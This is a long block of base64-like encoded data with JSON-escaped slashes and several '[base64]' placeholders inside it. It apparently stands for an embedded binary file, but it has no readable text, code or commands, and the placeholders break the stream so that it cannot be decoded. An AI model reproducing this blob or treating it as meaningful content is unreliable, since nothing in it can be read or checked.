pSs12GguO8TdundVUk0oKgSrZB7PmqsyJ22nfv+CAa8E+epDZjbiuagLSojzD6aRCJhSuGZCoIPG\/Bashkt2QBR3gqdqr6qhOGH8SRGIKRMs91u+rqysHJTaggBdQtZb1KMq9wEa+0b5hPtT0VKJQIuhdRdi9yVKuDyf12BOW1ETK5wSXcfReK2TjVoRltLKoiqi9\/wCWsN9fDaliv208a5IdNZVLgDZV7K1iVkbcYHRXSifKlTF0TVUv4twnCKykg+FE7\/[base64]\/K9Jw22Oyy4IPp2Gl0GuC\/h208wfLQnemDbqgo8VROy9Z4az6QSHkVABW9ZlwUl7qtEKWlgmi6ucUVOxLd1WwplYNakik5ezV9KEvZxqsrwi0tECojnanEl76lWYRsAYofDUJJwVfVSxVikS81+XjbhUokpEsdWkAlVe0l+WoWWTb7jwqnbZOZaqlxvEebOJmKqvYuYy0NlIxVs0\/GQ1jPZrH0dE9S33X7HmxtCSRNiUxrQtkQ2f\/CS1H5NE\/iX\/AKL5jfe0ndKjOJsl7NbLt\/xAtT+TT7o\/F2fZmLu3bZcRy7AinvqofrIlWjdSfqrOi8fRmNZ\/CyhBI+WhOKvFNL7ar+DVWnKs\/VThaPpLObnJqRGZDTl\/dIV\/ItR4VnKV547apJKA+yg\/[base64]\/L6qiCVSSajRGzvbtqyqYuKab3VKklGI2W6p2VKrGko51B5rB6KkPRgVBFuqqXciVXKeJSMGoyCLYqiL4l7atFlJhCAhoRwE5z7UpMpiD3W16QmtxcvyilRCZhE3EePUfFVPtSk2IhlNRUbRBJbEVVmy\/FYK0yjY34qKWQkqmVsK82Om6iLwVeKVeJUwytOskAhsqd61EphmiDoN\/[base64]\/[base64]\/DHdtwRRVXVxW\/pq8KWXhCqdiLfvW9WlQwLalEtQ2TxXslqhLMRBUbietPUt6nKCqN04ISX7VqSZalm0tKAUPSqBdVXjVJaQ2GHZYTCrcl0Jx\/[base64]\/[base64]\/yV1a9vJS2trJz32nSJV4qt0WuqK5c1rcSrlHi4Evy0+OUxtj6opD\/[base64]\/m7Pvl9h+JrlaQP4lIuL0Oz9vRskpe1GJxkUL87q1pTu2+sQfhV+ky3nF\/xJ4ac625kcFKxscx1IbLjbw2\/O6Vax3a\/WFZ6FvpMOil55+XcmG02zmDYeNLr1Y7haU9C9JDrSO5r+7G3S2\/bLMxW+Ns501GHuOIzZOVXHOgq\/M7pWt6dzXP90MJ622P7ZXzOZNwnEjymMg20tiIHBL9VVraLxb0xtFo9wsgzLxahBxxtQG5DrJE+TgtWrOFbxEmtZ7NEhkOSyEZvsBG5Lop+tWnyW+7L46\/aFzjt7bijtqCZiSekrfbEhfjJFqPlvj2mNNM+m4lvXdMaK258ei60XkNppfxoKLWE9jZn22nra8elGHmxuZhSbdbiOkK8NTSpf9EhrpjsXhzfj0ltmF8ycxNdFJEOAjd+ZUVwPykVVnt2+0LR1K\/eV4fmvCiSvgjxYOPLwuL9reviC1Edyfst+FH\/AHf6B\/zfgtog\/uyRb2iEwL8umta9qJ+jK\/VmPqhTzb268Q6405l5O1FbbX8ji1pHZr\/Vl+Nb+jJ\/+Utqk4Lbs12ORLaxsOcP0UKtI30Z\/[base64]\/[base64]\/ypeo2S10qZzsFaxw6ZX2COyvcfdtUwpLY1eRBJeF7VZRVvm4tr9n\/a1RKTQe6RCQrb029dRAvW3lsnei9i1dRqe4L\/ABTRL3hVZlpVskAxLHRiTuC34KvVSUrifZFxXsX8lFcsQCb08F4pUpY8pxDaJvil6rMkNUMUQPQolZVqkw6YbQ28r2HeN0iI200oSr6K0pVzbJVEpQSKqdl0SyVvPpyV9q+C2hvLbgulbVWkLXle4wf\/AFBtPQl6m8J1SpMgWqW6vbdVrml6FWCni4p21EFnUWyVGGkThYUS3qtVsspYyMl1VISRBXxJ66ztCYVeQec+Mx8ZeOktfb2dtWiE2lcM2XhdK0Z4atuN68lhsFujQ2JfrVSWlZwpiTkFPTxqao3VY7xcEStJczHRbLdO2oTHlk\/ECVuS5d9XrKtoXw5NnoI2bNrJwVONdEXc\/[base64]\/ptVZlMRld49pBkSVWyISJqXu4XrSvlE+EMfKx5OVWJGTUjYqTjvdw7LVTb\/ALVtfmV20YOGo3RSFeKVw4+rrnwp83CVwFMeCpWuqVbeYUOKy7kZ1YcktYKvAlXsT5a2vTLKLcZWeUx6Otq8JLp7bd3pqNc4Wt5alHmzMW+hRlVQJedruW1bzri8Oa1uMt\/iz2ctHVsw6b6jxaXt\/krltrmkunXsi3hrWSwaR2tbh85XVBt2eiuzTsyx368tP0aSVO23ZXbEPNt4OVLJVsKyREVVRKISKqotEjVYSX1VSyYVbYanU77rWa0t1CKsbHq8iJck\/[base64]\/kqVcIHWRaa1p38Kkw+He2ficzj5UmSwrsfodDhzFX51OzD9HnThrUyGMlh6DDjaAju6yjr4nK1rtU+MpOhK+Bx7LHw2khDUfipbYvwbs7tzoipjGU5Y8sdkPCRe9XNbc3pry2fEQp0CMb2V+xMU16kTV0xrKNkw1ikKWPHh5iTKdTLsNxGC1OaC0mR\/0a317pUtqqMRK3I5n24+KyeSYgqukGm5joif0lFCtWlO5eJ8TLn2dSk+4hdZrzO8wtmkcb97PSV1WMJDbLukfWRBq\/HXo6u5s+7z79LX9mzY3zy3L8GXxeHx2VER1kYibbhF+advxVrHfvEeYhnb9fTPjLaYv8QLBYVSf2vIYeByystSLr8wk3\/LXP\/wAn581\/1a\/8X48W\/wBFtivN7aeSlB8WzkMepfeE622YJ84OKv4q7P8AlNX1y5v+J2fTEuksb\/2Qcd0zz7TAKukCeB1m3zkCJ+OrV7+m39zO3Q21\/tYOI3Vt3IS3Fibhxkxw+UNEpoy+cUK9axspPqYYRqvHuJ\/[base64]\/nKtRPZvH1lFetrn6QupW5twtKhRsgqpeyiTbZcPnFaV7mz7ot09f2Ygbt3QplqdZd48gEyn9G1ax3bs\/wdcrVvdG4UcEnY0I2rIpEgOCSL\/iKn4qv+fb7Qpb9fT7yxJ\/mDPZ0tfudqSl+cxeIPyiVT+dP2Z\/gR9JX8ff7Axm+piHG9acRF1CVPwiNXjvR9kT0J+62jbvxKCRuRZN1sqWQC\/ppV\/wA6n2lEfr7\/AHhYt7028Yp1XHWlXhpNtVt+iq0ju6\/6qW6V4+xg7r2y\/IQGsqKk34m1BwUT1XUbVeO1rn6qz1NkfRGzurbs14gazcTUK6TQnEG36Vq3rtpP1YW03j6SZJzmKePQxlobgitrA+2v5CrWLRP1Y2raPos4Epk0VBMT1eExJFT8VRK1WWo6j6iHdUXjUJNeRDNO3h2L\/wB1QSz2iFVRtR7EqkrQzG0QdRKvBKJYz5OOleOicO1F76shGRNW0Pto24vcnG6\/NRCZCTpKiM8E7176jKcJrppQQ5TJOz\/vqRjOSHI4Ir9kS\/z\/AC1GDKaPKbfBSQtOnuqJqnKZVYNeUk1d9RgyyDVBCyKlMGWH8S82PMCCF+B+miSHLQrIo6eNk\/[base64]\/[base64]\/1lVdMemww1D9yyEPtVVstb0cl\/avn6BiJZE7EtV7OavtWwDQZLK9iKtvw1WkrbIbRjm+nk+PBEG96tsRp9qGZwkOKggnHtWuWXo1YgcXQQjbRNSdlIgs6UIIghZbp3LVsMjTsC6rcV4VVaGmNulKzSmSIaBdBT5EtU1hNm3sNqhDdERFvUypEtEyt3J04U4qLnL81VTlip2ii9iClRE4bR\/JhSODlk7KtyY31md1SpNcHxw1Kq1eGcs0tADzcKmZRWssRS1Lq7u5PVWeWnGWKa3K\/4KZVlmsNa3Q9211+aotKaw2FFsiInZWUuqPA1WqsklQqEHoapRLKbkKNu9PRUcVuTM6wOoiEiKiemqTVOTlZBy\/[base64]\/463cszkhLehJ4JZb+igRFVe2gHVRGi\/BVLphiMonUHja69q1nC0toenvlGGIejRbxJ6q14wjKnIbcEW\/[base64]\/V5q1B\/a8RjIuToU9yQ5K+9irzaRrfVZSdbU81Pdwc6GjWOU9Jaic01a2xetHoLCSFl4wJceO2644Pf7NcWyctq1wwkntT35ONektQpPg6fi1VFLYTNXL8\/sNl5+ZFjC7DlavtXg5QUverspuiHJsrlq3l1jt\/YvcZY0W1ejs87sx9dTYDp8Q1S2zMla4hbJuXD7k3a9hM+9eQTpB2aQXl5Srt1+mE+3Rsfs5rCyjegTGgQi1R+p9o3UbLy0rrhdZrb8mdgXXo0Zh2Y5yuuJy\/ojXLN5a8Ya5gNpyBhTCehr8Q3pI3j8X5tY7rTDXStd34xUwDTTcb\/ADLwaWtHvVGm8ybqZcYx2ys1HIJk0FFBLVxTlrtm7GmrDve3hjTcdMYhZFyBIYDQ4TLhNEi+m4qlZfkTWfEr21Vn3ESiLzNmYGE1iIWVymSmsWs51DkDze9q11117+yv90uS\/S12\/thbF5reZsGE269jorzLqWacfjil\/l6XTq3\/AC+yPrEsp\/U65+mFttbzJl5Zx2Xk8fGZeFLE22rzYuF6lLqU\/wCbtHusMv8AiKz6mXaovmZGiyseGQ29MhRxCxOMk06iF8\/Tp\/ztPrWf+v8AJf8A4a\/0tDbMj5obXVWBGU5FF32nWTVOX09NDro0\/tdNvrMf4Obb+s3V+kT\/AIpg3VtqfpWPmIakqWVDNGl\/A5pr0K9vVb1aHHbq7a+6y23HMMy2\/wDJvMuIqcVbMSRfwKtP93qVJzHuGaWNURc1iiOL4VTsqYiVcsASfZFWHXhcO\/AvVTC0HuZNrFsDIfjm7p7x4pWkVZ3sqnt9YtxHAjXR404NmluNaRqwpzy1vFTncnNeB8DaPWutL3S3dUTGFq+W8MtMt6QJxVFV5VVazleIZUonUFQZ4DbtTtWs5Wa4w7MbecZCQhGnHQ4KX\/DUCl66wso6Bam3XbkqKl0WtqQiW0QMXHUFeJBV07rce3s7Vq83ZTRr8jbxEpiw7qcIr8a3rs8Mp1oVwkZlEanSVbNtLoQLUTfKa1wtcactuQAQZ74s2smhwk7vUtUm0\/SVprWfovouSzLUnS1mpZk1zdM33FT8CrUfLePrJ8VJ\/thZQs\/uSU+bgZw2BBecTADS3Zw1CtV\/J2R9T8XXP0Mjb93P15MFma3LNkuV1xltEX9FBq9e5s+6k9PX9mdH3jvE7vuhBcReHSEDFU+dHEraO7f+jKejT+rYo28Z6tiruMZN5BRS5iFVX59VUn9hb7Qn\/j6\/eTInmeTrz8SRgzbJhedxHuC\/JqBK1r3\/AL1Un9f\/APy\/0Yznm1jmpCBIxUxoF4A4Ktkl\/nIa3r3Kz9GM9K33hZp5jbcyDWlwJYKnYpAPBfzTWrx2qf1Zz07\/ANGKG8sCKEiZFxhQS6dRl1L8fUK1rHZp92M9XZH0XuJ3dt\/Isoo5VnVdRVS1B+siVWd9PutHX2R9Fk1kcYXUVjMRnLKiaUfBfxXq0bKz9YVnXaPpK0HLY5xpAWYy8g+JG3BJfxLU4iVfMHfHROmlz517Bt2eip4o5kTU0VrrpJL29N6GT2SZM9JCl\/eqUso4gtERtFqHt0rUDEeN7phoaud7qKcEX5qQSY8pPsoSl03Gu1r0\/[base64]\/fQUbqE0S6uHoWoQyv3o2DQgnM4vCyVWZWiDWhblWSW4oNauLSflrKbtqwuYUOAwhEygqqLYT7V4eisLeWsSvnI8ee22y6CPCqcpKvAfwVWPBPlpLkf4WXKjIoqjRqlx7OHZa9eno9PL3R\/I3IootwbeFUvf199RdtqU5ryD6yWsnRhkY3hMbvxRUX8lIVtC\/[base64]\/[base64]\/[base64]\/Vo2MiN1msZ\/1HGBLkWp0l92tIjDSLNpYfx2fYZclRhJkh09O3aVZ2bQwBhytu5aDHZlGUCU79yPsjSNeTkwczg1mbhM8Xre06T1W0lqrLh5Ray7kzkkxXMe665GyQiI6gTVqKrxr8KR5WeDxcmHg5kqVJdZce1NNdTl11lXPJN64h583N5esDkWZJ5UMb8Uf2Exfe+lXrU8Q8\/PkzHxczFcPCPZEtbZfYPIeq41eYgi0uuYrC5pqK1\/[base64]\/ybJmfO7cbZsScfkzko6Oo1JkHBT5yBS\/HV9fY2x9VbdXTP0Z+I8+9wZeE9CnswnXWF0oWk2z\/ADtJ2\/FW35+yvuIc9v12u3qZQ47z6jR572Nzmz0NGVHTNYmarl8hNp+tXVT9pE+6uK36yY9W\/wBGzp\/EFtfA5xqRkIGVx8SVyA4bLTrS\/ODil\/NrWO5S3uJV\/B2R6w6fiPOTau4JTrMTNMNk2Osheaea0j61MEH8dXjfqn6qz1tsfRssbzEwcp\/pRNwY6WrJfaNtyGiJPUooV0q8TSfUwytW9fcSulnJIlNyFJFFRRU0r2\/KVU4oyxtxQyyTTLseKquNrc3UJEW3y1pCJldYPIxiaFwiRltkFBwyW91H\/[base64]\/fk4Yt1AbvGnhT61axvt95ZTor9oWDe89xNPJqy0hpL2DUqHqX85Fq3z3j6kaKT9HQ4G+8+kZtHZPVcWyCZNt2X0XsKU\/J2fct1df2Mye+dy4xsVV6HMkJwVtWlTivqEk4Vf8q8fZnPU1z9yNb6zQI04\/j4rhkiEQhrC6\/OZVevct9YhWehX6TJH\/Mx4V6RYQNJqiOOpIULL297a1t+Z\/RlPR\/q2XG+YeMdjE6MQyRsbOK24Jp6LcUGqz3Y+yI6NvuxV8wcNEfRx6HNZbVOJaGyTm4J2OX\/FV\/zKf1U\/Bv8A0WA7028BgwUl5FUuJqy4vi7PChVP5mv7qz0tkfRY\/wDWu1wdbjpmW0kmqcpC4Kqt\/pClW\/[base64]\/HWMumGTiUvPYTuK6fipBZtT7OjjarMZhWuKqLZKIwy2TRUq0KzDOFeA+rsqRrG4FXrs391apLSF9j49orA2vyX\/Dxq8KSzukaIqdo961KrAbVGnSEl5CLgvrohI6YkJCCotExDTHhVDf1cF1cayl1Ujw2PC2fgz4y+7qH5uNb0lyboYWR0\/BJYuKWVU\/[base64]\/[base64]\/RU19FzX1FLOX8HBE\/FUwrMEWSYtkOrx8bVGExOEwaEab6ic7nFPkSkeCfLDlPWURFbIndV4UlG3qdW2q1+FTMKxJzzJtKQXuqJwWpwShaAjXSvBfTRD4Zt7k3hiZDMufildix9P+X6Y8R0jX55FH6Xa3B1rG7ixmfwMmGbKRHZH\/AC4Vz7dTfVs5MPCYqTFgswY0xXHI5EWpK499oy66+VbuHI5SHl8e+y+pvNlp6bnNy\/VrTXXMFpw393c8XAQv3i4y0\/lZgiIMouogrO1MSrbZlzhnOzMhmmnZJGDchwRFk29JLWs+kRdv2\/[base64]\/wBbm0hKVfZq9a5VpOXS9sy3Ib82C8J\/DiBELgLp\/Orj308OvVLr+PxAYPaiZoJEbNi8REQo7pEfFXmfFNZdNrxaHO8ZvrMuS3DCRHhRx5nWW\/YH3dVehHXyyjZxNynmIUzDvYqMx1xed1k8i8olU\/iSTvyy4TmPk4pkMlHPratTTfpKtL60VlcMYnMFHlTpMpW2XkHpRU5bDXLNuMtMZaG3gwzUwGcu+qRhPlI01V2VnMMuOZWm88lB2w\/Cgxm1nsvD9uPiER+tU66+UbZ4w1Zd\/RzZHGLDCFFL+rbH+lXdrrDjvecNKgyWHs289DNxpts9WlV9mstuuLK6dkxK7zE2Ybzb0PFMSY2rS680X2i1jWmHZyUGV3SxuRuNim8U7EWKf3z\/AIavMmWxQcY5Gde+GQtbzWkHALUNUmyIhmYzEFIhk884qSBL7W\/fVourNWPNyWax3wbOImyWHRd+3cjuEKiP5qpWERMT4lvaIt7h0+L5l75xTMaPi8jkMmb6iDrL75ukg\/R6uqto7G2v90sp6mq3usJMd50b4xO4HMdNBsYzfFY8yOJKnL6WUbrop3tn\/wCXNb9fqt9MN2X+KufjAdh5PbMaQDKWRWHDYQ\/k1dW1dlO5afcOLb06U9TKkhfxX7OkSjcyuFyDCrfQxFdCTpX87pV0R2Ij3Dit1pn1Lf8Ab\/8AEPs2UbnQck4pmR2PS4h\/la6lWv3NUe5TXpbPpGXdcLuTbUuJFyj+6YjzMwFFpXXkYFfzXNNYz2NU\/wB0N\/[base64]\/Z8V4p31FrFK4Sy1dkGIC\/0nQGzQ27rVWLLWhroxcgQfCOErly8SpdUTvRK05KYmZbC3iyxsViKyiiyAEckl79XYlZWlfGDskBlDYRwUAmxsApx1IXZerVqiZ8s\/GQRFiGjhI283wW69qF21n6lf6M2PiUcNU4EbZlreLtUS7LfNUZGsxpL4ynYgIqtg+WhFXgKCvbWlYyrLPPQ5kBedITFtFXUnpLhatolnMKTLwiKay1CE1dkFxECUVTvvqSrc8M5plveNhv4xqA4WbmClyJwTdMSP1WRexKw+a30mWnw1+sQznN45d7r\/AAcuS22yaj1DO6n3cNV7Vau3Z95ROjX9oUQbx3NFB1x7KEKIVgU22iUvTa4LXTXds+7nto1\/Zs23d77ozE\/HQ0Ng2niXUStp4R4rfTamzt3qrHVpLrmS3dLi8iNMmAJZFVCTh+lXNr715n1C\/wCDSfrLnmV8zno7igWMbdVE9l1Q\/KJV6ersTPuGN+lEfVrbnm5GRVR7CuAv0H0L8oDXVG7+jnt1J+5Q828CVkdgTm\/qi0Sf\/rEq3ywz\/Ft94Z7XmjtVy2pyUz9dlV\/VUqn5aq\/j3WLfmHtBzgmXQF9BsvD+NQtT5K\/dH42z7M0N5bWdtpzsMb9mtxA\/XtUxsr91Z03j6Sjk7jwDjdm83Acve2mS0v5CrWsxLG1Zj6NvwUiMUNXW32zBUvqEkJPxVrllELNMhEbuRPIiU5LRDXshlwdJRaHk7iXv+aoynirm8kbSKoCl176jKeKI5cmQqoTiqnooemPrcRbL+GhEsuPFdkfRFO0l4VnazSIWkdro3KOSoQcVJe\/5qznynLOAkeFCPhbxIi1XCWULiC39imlT7V+TuqURK6w7ig3IU0tZUVfwVSYXhpeQd0uiTa21IpKnyreu3TPhx7o8saTKcdixwMro2vBLVa0ppDAVwtL4370VPmrJtCNl9xp1twCUSBboVTCZbC\/IfcRFJ1Sv2VdnMK0nHBK6EqLUIZLM4wTil\/StTEqzC6YybGlNSKi9\/D\/vqYlXCizctp95pQvZB76iWlYXTGWEI7CAyq2BEW61aJVmDjyr9hUEERJeI9vZ8tTlXCtcmPERiqja\/oqDCIHT4rZCpKcKhx01V5bcLp+Os3RVZ4uS60zLIFRCULKv\/CtaOfZBk+Q6sRpFsqKKLf560tLlrVXQzJNZ9i9l\/lqIWmFiLrgwiFSWzryJb0241W0tNcKQjIiJVXtXjWMuuEkZFJ5sbrxJKjKZbUzq1ECr8\/yVZSWDJLU4tWhVRoNpwW99F\/[base64]\/YvbUBmpe+okOAVMhFPEq8Kra2ForlnowbNicTSi9i1hNsteOE6PsjwRbr6qhJUeIl5G+HdeoDrPra6oKVIXpkviNakIscS9oqgN+DH3lSpQjOEtl0GqLQVzqSY5WO6p3LUJX+BdMJgEvAXQJF9form2w6NTDyQL17gluPGprKdkIlRHG0S\/dxT02qYVANdV8APlGyKXyJU4IEuSjziuAmltF0tD6ESpiqJlBIRDEHLWXvqYUlJjw60lptOF14LUWnCaRlY5NRA+mhIpCllRKVla1cKpp5AA003Muxaszw+NTOUN03sVmYSNgzHHXI8JJyjX5vGx+n7NfIYOVjNuC\/kRiJP1DqBx8+Uf0PFWkTlWleDZNkbmwmadyTzPTRf60bEBB9GvO7HXnLq13Zue\/6eiALb1pMmR4Hvcrp0afDPbsw0tzoMSWC4SzLmB5xeap2UwrM5ZhxpmJmxs5dpxBLW1HPm\/OrDZ4WrC8jsS95uZKU8Ol0uVoUMdXP7NWrswtwyooWxVw0d4ugkeY5yAJrzVb8hHwMrGbXkMzZIzA6kJ4dIEfi1VFN+ZROjDn2KGfi90OYhIxkBP6Wp3LyjXRs2ZhFdTuGTw2HySHDcyTbsuC0JTxVNI6vZrlpd0bK+HOWor2HdmSZmtqE4OkeXUK\/SGtJnLmhxqTuadOybzOMjH0iLpE2nMJV018QyzzbJncp+7RhQQaB6c2I9UWtWoSq+q3ljsjgh25lZxyp4TzXrONFpJU9n3atupmyabJ45VO09zzNuZiRi5bKyYWQPQ1HdMhDUftfzqrt6sRXKevumbeV1uzDZTb8ZvSQBCyxE6RAQ\/wDb2qpptHpbszj01jb+4Qxk0IHRNwZBj0hL3verv8Ycmu8y6yeTzGKyCFbqyXG9LQmHKFZTSJh112S6PtXKHJySY6U8kh9wOq7x9z2a8js68S7tdsw5F5i7sbjZ5yJGRB6Zf1fKOqu\/Vr\/i4b7+MtUm7ic60aNMdUjlD9gK8wjUxXEq32c4VQR56A+Ggz\/\/ALi\/LV7RMKVtEw2HbuDNx5qDDjHLyEwS6tz9n2qyzMt9VYy6dt\/aeHhzhgDnmAl\/18Vj7Wq2vLbiydwx9vKMnFY4G5BN+MQ8WrxVXOTi1hiFKjCy98U2z4ukz4tVIhOGyt7TnTo8TMZPJBjoAiROx05ddUt4WrVXTcQOJZMoIXWcf2UpxdQo3U0tlGE0WR+7DjvuydTPgJxE8FTdekubb1y\/wG8Ykxp9ZkQg53tOnSPu1OuPLntfiosnnsduIxjihxwbLQ1w9n6Vejqw8\/b\/ADlVtbLxkXJNmMr7VwuRtE5andKlNTtWC2M9kzRyPJabGKOl1lxdIr+nXFtpMw7dfh2mPhlTE47EyZLYHHIiik2urV+bXDNJduYRZDCsliSblzTbYRyzhMj9o2PtVhesxLavlpEPzM3dsluS1i8fP\/cIHpHIuTXFcL6warV167Xj1aY\/xc9qUj3WJ\/wPT+Izfr7gR40YpiyF0SYboNOI2PslqIFX8dejr27P+5xbevqt\/b\/8r3a\/8UeVhx5sbO4mCTkG4DYDAntXoITsn4K6L9m9PtLnr09do+sLaJ5\/BDaLJZfbBBHlkKgMOTrIhP6HT\/pVWv7LHurP\/jsz4s9Ebd84dnlCaUY+QaYfG5Aog4I6u3Uomq\/irLZ+21R7iYb\/APFbfpMS6Dgt37Nmg8rGUFpt81XpkDgWT5SFE\/HVa\/stFv7v\/lS\/6\/dX+3\/4Yz7+33sszJHPQzYJUVtsnmyLSHd4r9tdcbqW9Wj\/ADcluvsrPms\/[base64]\/[base64]\/ApKlTmVZ11+0NrxW7vMZxAtuOQ3q+7F0G3VVPTYwW1R8kx9Wc6q\/Z1vH7l3rHh9WTmGXREUV6S7GZROK92hBrGe3MJjp1su429M82jTst3HPsmOsTVhwVJPzXEqPzSOhGWyxfNJ92FI0YiMrscbqCGQ3t29ururD8yZn02\/Brj2om\/OM+o04\/ttWmXCTSYSkXt9StJ+Wto7P8ARzW6mJ9ruP5r4fquJKx0qMI3XUJNmlvnUavXfFvoierb7rOH5r7QlOoAHMRBRVJSaG380yq87qwpHWu3yJvzbDeNbI5hsE6Cu2cZc1aV7LogrWVuxT7uinT249NHye\/Nntyuk5n4zJ6BVRdUm+ConvIlejomLVzDy99LVtiYTObp2y7HYJvcONVVtYfimkVb+pSvV7LVrP2Tt5DHyCf+HnR37\/2boF+RVrNfEpLolTBlsDZa2m1Xt01eFJQOJ6aKokTuqFUt1SiWBOXnD5KiVoWEVxPhgv2on\/dVoRLIVVMBRFtzf8KshCac539NESkXlaK3C\/fSSFJfldXt5hrJvCxiIqRXzH0ca2ow2GzrfCs9y2S6fPVpc8MWJxC30uKVMIlnvKiRowovBTMlT5Kzu2oo\/wCWsnVDLgpeS0vcK3X5qQTLZ0vqIh4qid3rrSIZTLBVl1wuUFVV7EtV8KTZgfBurkm2lRRMiHgvr41nK8S3n4Um1bG9yveyVzbm2tlvLGaMkNV6hpypWEQ0lXykUo7bokuttFQ\/UndVolWUDctOi208usETxd\/GplWDS0uoItotkVV4LRbDJgw1YByS4qqipZtPR6arlMQrnwJ07KqC2S9\/o7qvDOWI2Qgpthc1K6KS\/wAlThESzQlzWXmkRLNpwEUSqSvB8l2VHdR9UsLnEk7UqMLLSM8zJbU0HUKezUJUMl43nCbaFAS\/cl1WtKsrHRMesg1E0t3rdKmZTWEEjGC24aXsnclTF0WoxGccbzqNotrra6VNr4ViuWPOx8iE4ou9nctKXym9MMIVt81askguonfQPV\/10D0fXhZalB\/XXvqJlOEBvqq1HJOALi9\/[base64]\/bUowPmqwPXagelvRRCVBFU7KhMCUy2UfilxTgd+6\/elUmWsVSQgZRxpWjuocVRaxvLWkYJPmtE2jDTQ6x4Ea99RWFrSogEropF4lsqJWjLJJCohkQLwJLW9FSjLFUS6TSW4qq8O+piVZTfDSTbNdBJZLqlu6oiyeOUrLLscOol2\/pr8vdSfJEYYsh1SMlXiqrxX01asItOWKV7pbhUqYfHjK7gY3NLlTJ7jbUiQ02BSLe4IjyiFfm\/DD9PizmrMrrTn8a91AZ9jhqq0SraWZB2hkITqz8aqq2XMThrpLTVbXW1UxLrDz+Ed2yhSSH97tjqjt2LmqK2T2a+HM8OTkrLskUhFB4v2dUq+xjos3vKQ1QDKMfxJ6h1M38NcVnox6dX24kHb8ZhoRahrkvvchI1cg\/Rrl2X5eGsThWbl3ptVvJFjca9+95zJj1XAQhH9I6rTRNmd9mHFdz+cIR5smGGHc\/ypadLTglXdr63FwbO3hh7J3pg9ybgalTGXIU+H9qJOpqH872a0toynV2stp3yLO5zANuT2usP7Q82HTF36NYRonW6Y2c0bch6DtZ7F7ldB50f2fpHq0DVpiZTyirTMHtnG4tWZ6G5IhSHer8Uda7KssREn5fN4hMkQQ4DTaTjH\/PKupxzRV9UI3TGHT2HcWUJkAxQC9o0Pl7RV0TWWczmHBd67cRVeejsOMyRPrtXcI7j9EfZq9duPEuW+qZnMLvYc7HZqE3h8vCfyMsdQtNofbWHYrFZy6qVz4l1vB7Axbby\/[base64]\/OHz5SYHGKhiRB9Yg96m3XCmu8yx5ETLTngyUaS3GcIS+Ihtppv9Yqwjw3msy2jZmOckMsM5WAvxLjpHpTwl+dXPfbl0ateHdcjt+HPGKM9vots8wxQXSJ\/WrmmJl0y0nPYqdMbVxw2wBktLENv2ajXHBS+bNSWMDUiPAePSRc5tknbVrX5FLTVQbw2zIzG4IMuH0obAjq+Hc5XD\/Nrp1S591cqGRtmMbp6nfhni8DaNctdWXD8WV3jdjMyfhnJKkBiPLoOs9myKt6aJlW7k29ksXf4PJOMtvHq5z+yq2rsQrs68t0wOI3hGewuTgmmRjNjqlcfAOnxDSdkWWrqmrAm5jeGGeyMzIjIPHznSABNOU2\/6NZ20xLeNs1ZLG9HppM4o4jfw0jSbQmGnQIFzctcmysrxdfLP2lIwOcXAzgLNtkIukI6dRe6VKRMNK3iWr7o8toeZwkV8so3HzBCJG42nL+dVo3zE+S+pz7cU6Rt0oe3IynMfca0wpgN\/Z8niIa67UjZDjmOMti8qd95JMhJw+bjmrsohBomx0iI\/Srz99Mw7uvsmzbN3b5yu3d04nbmI+DX96GJFcyEg90SLw1zdfqzMm\/fwZsvMQ8tnwx2bzDcMI5feKWppS0+ESCu78GWP5cSumpZ4ptXWZ77keSRLH6D5NNqIesVSprqtT14XiK39+WAz5ibx2\/lcWmF3PMCLIVRlDLkLJRCLsT7XVW9tm2vq0ub4NU+6w6WXnJuuA6\/h4G5Y03IiHXcbkwhRETxWQg6daa+1u+s5\/wAGVunpn7x\/ivdq\/wAS2Ukvs4zceBhO5JT0jKiq40Kj+f1Uv89TP7C1fdYP+MrPq0s\/J+fePxhkM7EzYgPEZIUY23kuny9OunT36291ly7f11q+rQ2rF+dezp+KSauRlRBZTqSfiI56hH19LqX+auqO5qn6uPZ0dtf6t925vrZUh5ehuiG5MmiJkLriMqAL4Us5pWtbbdc\/3QrXTsr\/[base64]\/[base64]\/KM+Wdq+PDmj0OV8Y8sm6vIfOKpxRfRXVW3jw5fj8+WaGOkEiISo16EvdfxVMtcxDOYxNyFCNTVV7OyojEI5S6RhdjTXhCU8wEKNdFBx1LmvyDXJs3w2ppy39nAY+O1CGEyjx61Ca4q8\/[base64]\/SrorSXLfj9lx\/1fvoURWMzOO3cao5+ui1rFJZTx+xw+YvmHGTUWTJ0B7nIzC\/jRtF\/HUTWYZzFWfH84t3tp9r8C+qe+wqfqGNZzKYpViZPz43DFcYR3D455CRb6OqHf6zKqTZpXTWWz4bzxkSIbTsjbYLdVv05Sj3+toqvE5Uvpx9W1RvOnFuCXXwslnSqX0ugf5UGrKTq\/qs\/\/AJg2wTxtuQ8i0SKiKvTaJLqiL2o7f8VXisqcJWrnmns4WU6s1+PYbrrYcW36CFUzVFaSrmPM3YklhwmtwNIhOCKdRt5vivdztjWEzEN\/jt9nRo8\/EpiFkhko4g6OtwzdEU09y8yp3VetnPspMfRhS8viHY0dWspDdQkTQQPtle\/osVazHhzRPlLAVHAMm1QxtdCFbpU1jwrafKxlsuNBEQw03AlRflqtob0lTC2qp2cawl1RK5xWPeeRx0BvpW3bV6wzvZtcdj4QVUwV10k4illtWkQxmSA5JM+VhBROy6\/8KtlRROi8eaa6lgK4dlZTDaG1SHkYXWRoRN9t65dnl0UjCqR1yQ6sg+YRWyInaiLWWFsrNtQeafE+UVHmP0376iE4YpQopoul2yJ4U7KurJ0KOEcXnXCVWUVdC+m1UmVoSOyleiuEf2YX+yD5KQmVKHUmOAiEgiPEh\/[base64]\/dUciahuCBSHNa60QrdvBO\/jU5RhmXJh1Sb6AK2llD0X+WownIVzIOcnURG+7gnFF9SVMVJsrJKSVRRNL6eAqqcET1VeIUlUvtGhqRcfkqVJlEaDrRPQPZQfI3bOOhxseJuQ257en9n8JV+YX3P1OuuFwOyhyc9vNAyuNjjy\/C6KimyZTOuF23tGHDdekuCT7xAWhlXNI\/o08k+HHHY\/RWeL76WbdLqtoX3X0R0VvSFNs5hPthnGu5FC6izAZ8Fl6ZVbZ6U068Nxx0VmVul6TFZc\/wAq1qKGvLq\/Trjl2ely1lchunLhGzvQxuNxfMEe3MX51Z204TE5YD2G2nCyMvPrLKZJb+61+BP0K21TxZXrlhx\/KTa+f624EbcaNwtb7YEWhSq89hh+FyVuQ8u8Zh4spnBY\/[base64]\/LVc3Ek4jo7pCBHwsaQQnpiOEVh92sa52wz22+OzuG3NwQ9yYaJPRzWrgkPFdTnJ\/wDlrCNU1l2c4tVrex8ZhMluLJSJ8gDOO6440zIQhv8AnV0XthjFOS5Py\/yUqXNyLk5plp4iFqKHNpH3veq